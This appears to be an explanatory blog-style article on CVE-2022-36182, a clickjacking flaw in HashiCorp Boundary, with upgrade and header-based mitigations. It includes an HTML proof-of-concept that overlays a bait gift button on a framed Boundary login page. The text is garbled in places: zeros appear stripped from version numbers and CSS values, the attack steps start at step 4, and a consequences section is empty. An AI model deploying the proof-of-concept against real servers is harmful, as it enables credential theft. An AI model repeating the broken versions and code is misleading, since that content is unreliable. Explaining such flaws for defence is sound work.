
Hashicorp’s Boundary is a popular open-source tool for secure remote access to internal systems. Used by thousands worldwide, it’s designed to minimize risk by managing user connections and authentication. However, in version .8., a major vulnerability was discovered: CVE-2022-36182. This flaw makes Boundary web interfaces susceptible to clickjacking, allowing attackers to trick users and steal credentials or hijack accounts.
This guide helps you understand CVE-2022-36182, how the exploit works, what could happen if left unpatched, and easy ways to protect yourself. All explained in simple language—let’s dive in!
What is Clickjacking?
Clickjacking is a web attack that lets bad actors trick users into clicking on something different from what they see. For example:
An attacker silently loads the real Boundary login page inside a hidden iframe.
- You think you’re clicking a button or entering info on the attacker’s site, but really you’re interacting with Boundary’s login form.
Why Was Boundary v.8. Vulnerable?
By default, Boundary v.8. did not set the right HTTP headers to block its web pages from being loaded inside an iframe. Specifically, it lacked the X-Frame-Options or proper Content-Security-Policy headers.
That means anyone could embed the Boundary web interface inside their own web page (like an evil phishing site), making it easy to launch clickjacking attacks.
User Enters Credentials:
The user thinks they’re entering details into a secure system, but the attacker can capture clicks, submit forms on the user’s behalf, or steal credentials using overlays.
4. Credentials Get Stolen / Actions Performed:
The attacker gets your Boundary credentials or tricks you into running critical actions.
Consequences:
Example Attack Code
Here’s how a basic clickjacking exploit might look using HTML.
This is for educational purposes only—never use on real systems!
<!DOCTYPE html>
<html>
<head>
<title>Boundary Clickjacking Test Page</title>
<style>
#attack-iframe {
opacity: .7;
position: absolute; top: ; left: ;
width: 100vw; height: 100vh;
z-index: 2;
}
#bait-button {
position: absolute; top: 120px; left: 60px; z-index: 3;
background: #42f5ab; padding: 20px; font-size: 30px;
}
</style>
</head>
<body>
<h1>Click the Gift Button to Win!</h1>
<button id="bait-button">CLAIM YOUR GIFT!</button>
<iframe
id="attack-iframe"
src="https://your-boundary-server/login";
frameborder="">
</iframe>
</body>
</html>
Hashicorp fixed this in later releases by adding the necessary headers.
1. Upgrade Boundary:
Always upgrade to the latest Boundary version.
CVE-2022-36182 is fixed in v.10.2 and after. If you use v.8., upgrade ASAP!
2. Check Your Headers:
Verify that the following headers are present in Boundary’s HTTP responses
X-Frame-Options: DENY
Content-Security-Policy: frame-ancestors 'none';
You can check using curl
curl -I https://your-boundary-server/
3. Network Whitelisting:
If you can’t upgrade, restrict web access to trusted IP ranges only.
4. Educate Your Users:
Make sure your team knows never to trust “overlay” login forms on other sites.
References & Further Reading
- ⚠️ CVE-2022-36182 official NVD entry
- Hashicorp GitHub Advisory
- OWASP Clickjacking Cheat Sheet
- Boundary Release Notes
Stay Safe!
Clickjacking is sneaky and easy to miss.
CVE-2022-36182 is serious because it targets the first thing users do: log in.
Bottom line:
Train your users to spot suspicious login prompts.
If you use Boundary, updating is the #1 way to protect sensitive credentials and assets.
Want to learn more about other real-world vulnerabilities? Let me know your favorite topics!
Timeline
Published on: 10/27/2022 13:15:00 UTC
Last modified on: 10/31/2022 12:38:00 UTC